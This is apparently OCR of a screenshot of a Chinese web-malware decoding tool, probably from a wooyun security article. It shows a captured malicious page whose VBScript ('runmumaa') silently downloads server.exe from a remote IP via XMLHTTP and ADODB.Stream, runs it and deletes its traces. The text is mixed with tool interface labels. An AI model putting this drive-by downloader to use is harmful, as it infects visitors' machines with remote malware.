 Redoce V3.0+1
_ X
http://116.255.195.114/Index.html 载入 加入列表 清空所有 HEX预览窗口 解密工程 http://116.255.195.114/Index.html
<html>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" >
<head>
</head>
<body>
<SCRIPT LANGUAGE="VBScript">
function runmumaa()
On Error Resume Next
set shell=createobject("wscript.shell")
shell.run "cmd.exe /q /c echo Set x= createObject(""Microsoft.XMLHTTP""):x.Open ""GET"",LCase(""http://116.255.195.114/server.exe""),0:x.Send
():Set s = createObject(""ADODB.Stream""):s.Mode = 3:s.Type = 1:s.Open():s.Write(x.responseBody):s.SaveToFile LCase(""server.exe""),2:createobject
(""wscript.shell"").run ""server.exe"",1,true >>iget.vbs & cscript iget.vbs & del /q iget.vbs",0
end function
</script>
<SCRIPT LANGUAGE="VBScript">
dim aa()
dim ab()
000>http://116.255.195.114/Index.html
001>http://116.255.195.114/server.exe
001>http://116.255.195.114/server.exe
001>http://116.255.195.114/server.exe
清空 以上代码自动解密 1↑ 1↓ 2↑ 2↓ 3↑ 3↓ 显示缓冲区 按后缀(EXT)+ 按引用(SRC)+ 所有网址(URL)+
建立自动解密工程 取消解密 批量自动解密 网站信息 IP：116.255.195.114，曾被感染：否，响应时间：-1ms
选中项目层数 0
请求信息
Referrer http://116.255.195.114/Index.html Cookies HFS_SID=0.770589587278664; p 200:OK
UserAgent Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV Accept image/gif,image/x-x Method GET 锁定请求信息
功能
参数 %uX 请先选择一个功能。
解密 开始(D)
去杂 开始(O)
执行 开始(E)
运算 开始(C)
> 代码: 读取代码:116.255.195.114/Index.html
= 长度:4910成功
生成全部项日志 生成选定项日志
清空列表 复制选中项目
删除选择项 去除重复项目
程序设置 退出程序
最近一次消息
报告 更新 关于... 0
drops.wooyun.org